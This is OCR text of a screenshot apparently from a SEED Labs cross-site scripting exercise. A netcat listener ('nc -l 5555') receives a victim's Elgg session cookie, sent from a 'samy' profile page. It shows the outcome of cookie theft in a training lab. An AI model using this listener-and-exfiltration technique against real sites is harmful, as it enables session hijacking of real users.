 File Machine View Input Devices Help
Activities Terminal Dec 14 05:06
seed@VM: ~/.../Labsetup
seed@VM: ~/... seed@VM: ~/... root@b159a5... seed@VM: ~/...
[12/14/23]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3Drb3kiugt1665ac73o2a27lfcql HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy